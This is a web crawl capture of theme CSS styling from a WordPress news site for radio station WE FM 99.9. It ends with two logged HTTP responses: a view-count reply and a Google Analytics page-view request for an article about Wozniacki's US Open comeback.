    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #dd3333;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #dd3333 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #dd3333;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #dd3333 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #3f3f3f;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-subscription-active .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #bfbfbf;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #dd3333 !important;
    }

    
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-content a:hover,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-footer a:hover {
        color: #dd3333;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #dd3333;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #ffffff;
    }

    
    .td-header-main-menu {
        background-color: #dd3333;
    }

    
    .sf-menu > li > a,
    .header-search-wrap .td-icon-search,
    #td-top-mobile-toggle i {
        color: #000000;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #dd3333;
        }
    }

    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: rgba(255,255,255,0.99) !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #dd3333;
        background: -moz-linear-gradient(top, #dd3333 0%, #93291e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #dd3333), color-stop(100%, #93291e));
        background: -webkit-linear-gradient(top, #dd3333 0%, #93291e 100%);
        background: -o-linear-gradient(top, #dd3333 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #dd3333 0%, #93291e 100%);
        background: linear-gradient(to bottom, #dd3333 0%, #93291e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#dd3333', endColorstr='#93291e', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #000000;
    }

    
    .white-popup-block:after {
        background: rgba(244,244,244,0.8);
        background: -moz-linear-gradient(45deg, rgba(244,244,244,0.8) 0%, rgba(112,112,112,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(244,244,244,0.8)), color-stop(100%, rgba(112,112,112,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(244,244,244,0.8) 0%, rgba(112,112,112,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(244,244,244,0.8) 0%, rgba(112,112,112,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(244,244,244,0.8) 0%, rgba(112,112,112,0.8) 100%);
        background: linear-gradient(45deg, rgba(244,244,244,0.8) 0%, rgba(112,112,112,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(244,244,244,0.8)', endColorstr='rgba(112,112,112,0.8)', GradientType=0 );
    }


    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #bababa;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-sub-footer-container {
        background-color: #000000;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td_module_7 .td-module-title a {
    	color: #dd3333;
    }
    
    .td_module_wrap .td-post-author-name a {
    	color: #dd3333;
    }


    
    .post header h1 {
    	color: #333333;
    }
    
    header .td-post-author-name a {
    	color: #dd3333;
    }
    
    .td-menu-background:after,
    .td-search-background:after {
        background-position: center center;
    }


    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        font-family:Sintony;
	font-weight:normal;
	
    }
    
    .sf-menu > .td-menu-item > a {
        font-size:17px;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Sintony;
	font-size:14px;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:"Roboto Condensed";
	font-size:15px;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Roboto Condensed";
	font-size:13px;
	
    }   
     
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:"Roboto Condensed";
	
    }

	
    .td-mobile-content .sub-menu a {
        font-family:"Roboto Condensed";
	font-size:14px;
	
    }

	
	.td_module_wrap .entry-title,
	.td-theme-slider .td-module-title,
	.page .td-post-template-6 .td-post-header h1 {
		font-family:Merriweather;
	
	}

	
    .td_module_2 .td-module-title {
    	font-size:22px;
	line-height:26px;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-size:16px;
	line-height:18px;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-family:Merriweather;
	font-size:14px;
	
    }
    
    .td-excerpt,
    .td-module-excerpt {
        font-size:14px;
	
    }
    
    .td-big-grid-post .entry-title {
        font-family:Merriweather;
	
    }
    
    .td_block_big_grid .td-big-thumb .entry-title,
    .td_block_big_grid_2 .td-big-thumb .entry-title,
    .td_block_big_grid_3 .td-big-thumb .entry-title,
    .td_block_big_grid_4 .td-big-thumb .entry-title,
    .td_block_big_grid_5 .td-big-thumb .entry-title,
    .td_block_big_grid_6 .td-big-thumb .entry-title,
    .td_block_big_grid_7 .td-big-thumb .entry-title {
        font-family:Merriweather;
	font-size:34px;
	line-height:38px;
	
    }
    
    .td_block_big_grid .td-medium-thumb .entry-title,
    .td_block_big_grid_2 .td-medium-thumb .entry-title,
    .td_block_big_grid_3 .td-medium-thumb .entry-title,
    .td_block_big_grid_4 .td-medium-thumb .entry-title,
    .td_block_big_grid_5 .td-medium-thumb .entry-title,
    .td_block_big_grid_6 .td-medium-thumb .entry-title,
    .td_block_big_grid_7 .td-medium-thumb .entry-title {
        font-size:28px;
	line-height:30px;
	
    }
    
    .td_block_big_grid .td-small-thumb .entry-title,
    .td_block_big_grid_2 .td-small-thumb .entry-title,
    .td_block_big_grid_3 .td-small-thumb .entry-title,
    .td_block_big_grid_4 .td-small-thumb .entry-title,
    .td_block_big_grid_5 .td-small-thumb .entry-title,
    .td_block_big_grid_6 .td-small-thumb .entry-title,
    .td_block_big_grid_7 .td-small-thumb .entry-title {
        font-size:22px;
	line-height:24px;
	
    }
    
    .td_block_big_grid .td-tiny-thumb .entry-title,
    .td_block_big_grid_2 .td-tiny-thumb .entry-title,
    .td_block_big_grid_3 .td-tiny-thumb .entry-title,
    .td_block_big_grid_4 .td-tiny-thumb .entry-title,
    .td_block_big_grid_5 .td-tiny-thumb .entry-title,
    .td_block_big_grid_6 .td-tiny-thumb .entry-title,
    .td_block_big_grid_7 .td-tiny-thumb .entry-title {
        font-size:16px;
	line-height:18px;
	
    }








	
	.post header .entry-title {
		font-family:Merriweather;
	
	}

	
    .td-post-template-default header .entry-title {
        font-family:Merriweather;
	font-size:26px;
	line-height:25px;
	font-style:normal;
	font-weight:normal;
	text-transform:capitalize;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Sintony;
	font-size:14px;
	line-height:30px;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p {
        font-style:italic;
	
    }
    
    .post .td-category a {
        font-family:Merriweather;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Sintony;
	font-weight:bold;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Sintony;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:Merriweather;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:Merriweather;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:Merriweather;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd {
		font-style:italic;
	
	}
    
    .td-page-header h1,
    .woocommerce-page .page-title {
    	font-family:Merriweather;
	
    }
    
	.td-sub-footer-copy {
		font-size:13px;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-size:13px;
	
	}



    
    body .td-block-color-style-1,
    .td-block-color-style-1.td_block_13 .meta-info {
        background-color: #ffffff;
    }
    
    body .td-block-color-style-1 .td-pulldown-filter-display-option,
    body .td-block-color-style-1 .td-pulldown-filter-list {
        background-color: #ffffff;
        background-color: rgba(255, 255, 255, 0.95);
    }
    
    body .td-block-color-style-1 .td-pulldown-filter-display-option,
    body .td-block-color-style-1 .td-pulldown-filter-list {
        border-color: #dd3333;
    }
    
    body .td-block-color-style-1 .td-pulldown-filter-display-option,
    body .td-block-color-style-1 .td-pulldown-filter-display-option .td-icon-menu-down,
    body .td-block-color-style-1 .td-pulldown-filter-link {
        color: #dd3333 !important;
    }
    
    body .td-block-color-style-1 .td-module-title a ,
    body .td-block-color-style-1 i {
        color: #dd3333;
    }
    
    .td-footer-container::before {
        opacity: 0.1;
    }



/* Style generated by theme for demo: travel */

.td-newsmag-travel .td-header-style-3 .sf-menu > li > a:hover,
	.td-newsmag-travel .td-header-style-3 .sf-menu > .sfHover > a,
	.td-newsmag-travel .td-header-style-3 .sf-menu > .current-menu-item > a,
	.td-newsmag-travel .td-header-style-3 .sf-menu > .current-menu-ancestor > a,
	.td-newsmag-travel .td-header-style-3 .sf-menu > .current-category-ancestor > a {
		color: #dd3333;
	}
	.td-newsmag-travel .block-title > a,
	.td-newsmag-travel .block-title > span,
	.td-newsmag-travel .td-module-comments,
	.td-newsmag-travel .td-search-form-widget .wpb_button,
	.td-newsmag-travel .td-related-title .td-cur-simple-item,
	.td-newsmag-travel .td-subcategory-header .td-category a:hover,
	.td-newsmag-travel .td-subcategory-header a.td-current-sub-category,
	.td-newsmag-travel .td-read-more a,
	.td-newsmag-travel .td-category-header .entry-title span,
	.td-newsmag-travel .td_module_15 .td-category a:hover,
	.td-newsmag-travel .td-footer-container .td-post-category {
		background-color: #dd3333;
	}
	.td-newsmag-travel .td-related-title .td-cur-simple-item {
		border-color: #dd3333;
	}
	.td-newsmag-travel .td-module-comments a:after {
		border-color: #dd3333 transparent transparent transparent;
	}

	 
    .td-newsmag-travel .td-header-style-3 .sf-menu > li > a,
    .td-newsmag-travel .td-header-style-3 .header-search-wrap .td-icon-search,
    .td-newsmag-travel .td-header-style-3 #td-top-mobile-toggle i {
        color: #000000;
    }
</style>


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://999wefm.com/wp-admin/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4
body_size: -283
content:
{"63561":34}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1275709810&t=pageview&_s=1&dl=https%3A%2F%2F999wefm.com%2Fwozniacki-pulls-off-impressive-us-open-performance-in-tennis-comeback%2F&ul=en-us%40posix&dt=Wozniacki%20pulls%20off%20impressive%20US%20Open%20performance%20in%20tennis%20comeback%20%7C%20WE%20FM%2099.9%20%7C%20The%20Clean%2C%20Fresh%20Sound&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1883651004&gjid=1047031300&cid=532528162.1768594602&tid=UA-64743626-1&_gid=1792824836.1768594602&_r=1&_slc=1&z=1157056134
body_size: -449
content:
2,cG-ZP3Q8SJKDQ